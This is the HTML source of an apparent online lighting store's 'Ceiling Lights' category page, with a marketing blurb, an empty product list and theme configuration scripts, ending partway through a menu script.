                    <a class="navPages-action " href="https://www.lightingbylux.com/shop-all/">Shop All</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action " href="https://www.lightingbylux.com/sitewide-banners/">Sitewide banners</a>
            </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action" href="https://www.lightingbylux.com/brands/">Brands</a>
        </li>
        <li class="navPages-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="navUser-item-cartLabel">Cart</span> <span class="countPill cart-quantity">0</span>
            </a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action navPages-action--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>
    </ul>
</nav>
        </div>
    </div>

</header>
        <div class="body">
     
    <div class="container">
        
<div class="category-title--container">
        <div style="background-image: url(https://cdn11.bigcommerce.com/s-b4ebo4g2b2/images/stencil/1280x1280/b/ceiling-min__53201.original.png);" class="category-title--image"></div>
    <div class="category-title--text">
        <h1 class="page-heading">Ceiling Lights</h1>
        <div class="category-title--top-content">
<p>Ceiling lights make dramatic changes in your living space. Ceiling lighting adds spaciousness, functionality and a touch of luxury to any room. Whether a classic chandelier or contemporary minimalist pendant lights, we have a wide selection for you to choose from..</p>
<p><a href="#seo-content">Learn More &gt;</a></p>
</div>
<div class="category-title--bottom-content">
<p>Ceiling lights come in many shapes, sizes and applications, from understated flush mounts</p>
<p>to the exquisite crystal chandelier to the fashionable drum pendant. The most used lights <br />for general and ambient lighting, ceiling light fixtures bring style and comfort to your <br />bedroom, kitchen, dining and living areas throughout your home.</p>
<p>&nbsp;</p>
<p>Lighting by Lux's American Lighting Association trained staff can help you find a single fixture or quote an entire lighting package for a new home. Our trained specialists are available to take your call at 1-800-419-5967 today. Questions? Contact Us or click the live chat button at the bottom of the page.</p>
</div>
    </div>
</div>
<!-- snippet location categories -->
<div class="page">
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>
    <div class="sidebarBlock">
        <h5 class="sidebarBlock-heading">Ceiling Lights</h5>
        <ul class="navList">
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/ceiling-lighting/pendants/" alt="Pendants" title="Pendants">Pendants</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/ceiling-lighting/flush-mount-lights/" alt="Flush Mount Lights" title="Flush Mount Lights">Flush Mount Lights</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/ceiling-lighting/semi-flush-lights/" alt="Semi-Flush Lights" title="Semi-Flush Lights">Semi-Flush Lights</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/ceiling-lighting/kitchen-island-lights/" alt="Kitchen Island Lights" title="Kitchen Island Lights">Kitchen Island Lights</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/ceiling-lighting/linear-ceiling-lights/" alt="Linear Ceiling Lights" title="Linear Ceiling Lights">Linear Ceiling Lights</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/ceiling-lighting/track-spot-lights/" alt="Track &amp; Spot Lights" title="Track &amp; Spot Lights">Track &amp; Spot Lights</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" href="https://www.lightingbylux.com/ceiling-lighting/billiard-lights/" alt="Billiard Lights" title="Billiard Lights">Billiard Lights</a>
            </li>
        </ul>
    </div>

        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by Price, Style &amp; more

        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        <div class="accordion-block">
    <div
        class="accordion-navigation toggleLink  is-open "
        role="button"
        data-collapsible="#facetedSearch-content--price">
        <h5 class="accordion-title">
            Price
        </h5>

        <div class="accordion-navigation-actions">
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use xlink:href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use xlink:href="#icon-remove" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
                <input type="hidden" name="sort" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
        </aside>

    <main class="page-content" id="product-listing-container">
        <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.lightingbylux.com/" class="breadcrumb-label" itemprop="item">Home</a>
            <meta itemprop="position" content="0" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.lightingbylux.com/ceiling-lights/" class="breadcrumb-label" itemprop="item">Ceiling Lights</a>
            <meta itemprop="position" content="1" />
        </li>
</ul>

        <div class="category-product-listing--container">
                <p>There are no products listed under this category.</p>
        </div>
    </main>

    <div class="category-title--bottom-container">
        <h1 id="seo-content" class="category-title--name">Ceiling Lights</h1>
        <div class="category-title--top-content">
<p>Ceiling lights make dramatic changes in your living space. Ceiling lighting adds spaciousness, functionality and a touch of luxury to any room. Whether a classic chandelier or contemporary minimalist pendant lights, we have a wide selection for you to choose from..</p>
<p><a href="#seo-content">Learn More &gt;</a></p>
</div>
<div class="category-title--bottom-content">
<p>Ceiling lights come in many shapes, sizes and applications, from understated flush mounts</p>
<p>to the exquisite crystal chandelier to the fashionable drum pendant. The most used lights <br />for general and ambient lighting, ceiling light fixtures bring style and comfort to your <br />bedroom, kitchen, dining and living areas throughout your home.</p>
<p>&nbsp;</p>
<p>Lighting by Lux's American Lighting Association trained staff can help you find a single fixture or quote an entire lighting package for a new home. Our trained specialists are available to take your call at 1-800-419-5967 today. Questions? Contact Us or click the live chat button at the bottom of the page.</p>
</div>
    </div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="false">X</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-content">
            <article class="footer-info-list">
                <h2>
                    <label for="footer-rooms-checkbox">Rooms</label>
                </h2>
                <input type="checkbox" id="footer-rooms-checkbox">
                <ul>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Home+Office">Home Office Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Bathroom">Bathroom Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Living">Living Room Lights</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Dining">Dining Room Lights</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Bedroom">Bedroom Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Kitchen">Kitchen Lighting</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Foyer+%26+Hall">Foyer &amp; Hall Lights</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Rooms=Kids">Kids Room Lighting</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-list">
                <h2>
                    <label for="footer-products-checkbox">Products</label>
                </h2>
                <input type="checkbox" id="footer-products-checkbox">
                <ul>
                    <li>
                        <a href="/sitemap.php">Category Index</a>
                    </li>
                    <li>
                        <a href="/shop-all/">Product Index</a>
                    </li>
                    <li>
                        <a href="/shop-all/?sort=newest">New Arrivals</a>
                    </li>
                    <li>
                        <a href="/lighting-sale/">Clearance Sale</a>
                    </li>
                    <li>
                        <a href="/coupons/">Lighting Coupons</a>
                    </li>
                    <li>
                        <a href="/deal-of-the-day/">Deal of the Day</a>
                    </li>
                    <li>
                        <a href="/shop-all/?_bc_fsnf=1&Quickship=Yes">Quick Ship Items</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-list">
                <h2>
                    <label for="footer-information-checkbox">Information</label>
                </h2>
                <input type="checkbox" id="footer-information-checkbox">
                <ul>
                    <li>
                        <a href="/blog/">Lighting Blog</a>
                    </li>
                    <li>
                        <a href="/lighting-styles/">Lighting Styles</a>
                    </li>
                    <li>
                        <a href="/to-the-trade/">To the Trade</a>
                    </li>
                    <li>
                        <a href="/lux-lighting-LTD/">Lux Lighting LTD</a>
                    </li>
                    <li>
                        <a href="/about-us/">About Us</a>
                    </li>
                     <li>
                        <a href="/personal-shopper/" >Personal Shopper</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-list">
                <h2>
                    <label for="footer-customer-checkbox">Customer Service</label>
                </h2>
                <input type="checkbox" id="footer-customer-checkbox">
                <ul>
                    <li>
                        <a href="/shipping-policy/">Shipping Policy</a>
                    </li>
                    <li>
                        <a href="/return-policy/">Return Policy</a>
                    </li>
                    <li>
                        <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="/terms-conditions/">Terms &amp; Conditions</a>
                    </li>
                    <li>
                        <a href="/faq/">FAQs</a>
                    </li>
                    <li>
                            <a href="/login.php">Sign In</a>
                    </li>
                    <li>
                        <a href="/cart.php">View Cart</a>
                    </li>
                    <li>
                        <a href="/account.php?action=order_status">Order Status</a>
                    </li>
                    <li>
                        <a href="/contact-us/">Contact Us</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-newsletter">
                <h2>
                    <a href="tel:18004195967">1-800-419-5967</a> <small>(Toll Free)</small>
                </h2>
                <div>
                        <h5 class="footer-info-heading">Newsletter Sign-Up</h5>
<p>Be the first to hear about our specials</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Email Address...">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="SUBSCRIBE">
            </div>
        </div>
    </fieldset>
</form>
                </div>
                                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">

                    <a class="icon--facebook" href="https://www.facebook.com/LightingbyLux/" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Facebook.png" alt="facebook" width="42px" height="42px">
                    </a>







            </li>
            <li class="socialLinks-item">


                    <a class="icon--twitter" href="https://twitter.com/lightingbylux" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Twitter.png" alt="twitter" width="42px" height="42px">
                    </a>






            </li>
            <li class="socialLinks-item">



                    <a class="icon--youtube" href="https://www.youtube.com/user/LightingbyLux" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Youtube.png" alt="youtube" width="42px" height="42px">
                    </a>





            </li>
            <li class="socialLinks-item">




                    <a class="icon--pinterest" href="https://www.pinterest.com/lightingbylux/" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Pinterest.png" alt="pinterest" width="42px" height="42px">
                    </a>




            </li>
            <li class="socialLinks-item">






                    <a class="icon--instagram" href="https://www.instagram.com/LightingbyLux/" target="_blank">
                        <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/icons/Social_Instagram.png" alt="instagram" width="42px" height="42px">
                    </a>


            </li>
    </ul>
            </article>
        </section>

        <section class="footer-credits">
            <p>Copyright &COPY; 2026 Lighting by Lux. <br />All Rights Reserved.</p>
        </section>
    </div>

    <div class="footer-cards">
        <div class="container">
            <div id="widget-container" class="ekomi-widget-container ekomi-widget-sf1187985bc5ed9c77379"></div>
            <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/home/american-lighting.png" alt="American Lighting membership badge">
            <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/home/bizrate.png" alt="Bizrate certification badge">
            <img src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/home/cc.png" alt="Credit cards icon images: Visa, American Express, Master card and Paypal">
        </div>
    </div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#36322a\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_400\",\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#36322a\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Karla_400\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Karla_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":12,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Montserrat_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_400\",\"headings-font\":\"Google_Montserrat_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#666666\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#d9b14f\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Karla_400\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#d9b14f\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Karla_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Karla_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"brand_list\":[\"Elk\",\"Crystorama\",\"Feiss\",\"Kichler\",\"Maxim Lighting\",\"Minka Aire\",\"Quoizel\",\"Wild Wood\"],\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"gtm_id\":\"GTM-NKXKMCQ\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"halothemes_megamenu\":true,\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.lightingbylux.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.lightingbylux.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}}}").load();
        </script>

            <!-- Begin HaloThemes Basic MegaMenu -->
            <script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<!-- @HaloMegaMenu Library -->
<script src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/js/theme/halothemes/haloBasicMegaMenu.js" defer></script>

<script>
$(document).ready(function() {
    /* Megamenu Settings */

    //Chandeliers
    menuItem(1).HaloMegaMenu({
        dropAlign: 'left',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '477px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

    //Ceiling Lights
    menuItem(2).HaloMegaMenu({
        dropAlign: 'left',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
